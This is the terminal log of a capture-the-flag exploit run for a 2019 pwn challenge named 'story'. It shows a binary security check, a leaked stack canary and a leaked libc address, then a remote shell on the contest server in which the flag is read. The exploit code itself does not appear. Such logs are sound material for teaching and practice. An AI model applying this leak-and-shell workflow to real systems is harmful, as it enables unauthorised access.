 ljb@ljb-VirtualBox:~/ctf/xihu2019$ python story.py
[+] Opening connection to ctf1.linkedbyx.com on port 10465: Done
[*] '/home/ljb/ctf/xihu2019/story'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x88d9225dd2a92200
0x7f1b2331a250
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
story
$ cat flag
flag{35d06db7c9b25265da7ee6a384ebef5a}
$